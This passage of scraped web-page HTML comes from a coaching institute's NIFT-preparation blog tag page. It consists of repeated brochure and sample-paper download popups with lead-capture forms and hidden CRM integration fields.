<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34208" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34208-o18" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34208,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NIFT Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34230" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34230__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="480" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34230', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34230', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NunNpgm0w1m7O0KSeH7" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NunNpgm0w1m7O0KSeH7__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeH8" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeH9" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeHA" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34220-o19" lang="en-US" dir="ltr" data-wpcf7-id="34220">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f34220-o19" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34220" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34220-o19" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34220,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NATA Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="450" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34230', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34230', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NunNpgm0w1m7O0KSeHB" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NunNpgm0w1m7O0KSeHB__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeHC" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeHD" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NunNpgm0w1m7O0KSeHE" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34220-o20" lang="en-US" dir="ltr" data-wpcf7-id="34220">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f34220-o20" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34220" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34220-o20" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34220,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-NATA Download Brochure Admission Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34666" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34666__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="630" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34666', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34666', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NxCELz6veFatb7KDuDR" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NxCELz6veFatb7KDuDR__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz6veFatb7KDuDS" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download NID Sample Papers and Past Year Papers</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz6veFatb7KDuDT" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz6veFatb7KDuDU" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26393-o21" lang="en-US" dir="ltr" data-wpcf7-id="26393">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26393-o21" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26393" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26393-o21" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26393,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
